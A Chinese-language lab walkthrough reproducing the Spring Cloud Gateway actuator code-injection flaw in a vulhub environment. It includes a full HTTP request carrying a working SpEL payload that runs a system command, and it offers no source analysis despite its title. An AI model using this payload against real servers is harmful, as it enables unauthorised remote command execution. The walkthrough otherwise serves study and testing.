您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章主要講解了“SpringCloud Gateway遠程命令執行漏洞源碼分析”,文中的講解內容簡單清晰,易于學習與理解,下面請大家跟著小編的思路慢慢深入,一起來研究和學習“SpringCloud Gateway遠程命令執行漏洞源碼分析”吧!

使用Spring Cloud Gateway的應用程序在Actuator端點啟用、公開和不安全的情況下容易受到代碼注入的攻擊。攻擊者可以惡意創建允許在遠程主機上執行任意遠程執行的請求。

當攻擊者可以訪問actuator API時,就可以利用該漏洞執行任意命令。

影響范圍

Spring Cloud Gateway < 3.1.1

Spring Cloud Gateway < 3.0.7

Spring Cloud Gateway 其他已不再更新的版本

漏洞環境搭建,采用vulhub,搭建方法,自行搜索。

搭建成功后,訪問一下



1.查看actuator端點是開啟的

抓包,并修改接口為/actuator

2. 查看/actuator/gateway/routes

返回的路由信息,意思是當訪問index時,路由到http://example.com:80





3.創建路由

POST /actuator/gateway/routes/test HTTP/1.1

Host: 192.168.10.171:8080

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

If-Modified-Since: Thu, 17 Oct 2019 07:18:26 GMT

If-None-Match: "3147526947"

Cache-Control: max-age=0

Content-Type: application/json

Content-Length: 431

{

"id": "test",

"filters": [

{

"name": "AddResponseHeader",

"args": {

"value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}",

"name": "cmd"

}

}

],

"uri": "http://example.com:80",

"order": 0

}





4.刷新路由

5.訪問創建的路由



6.刪除路由

7.再次刷新路由

8.然后,訪問該路由,發現路由已被刪除

感謝各位的閱讀,以上就是“SpringCloud Gateway遠程命令執行漏洞源碼分析”的內容了,經過本文的學習后,相信大家對SpringCloud Gateway遠程命令執行漏洞源碼分析這一問題有了更深刻的體會,具體使用情況還需要大家實踐驗證。這里是億速云,小編將為大家推送更多相關知識點的文章,歡迎關注!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。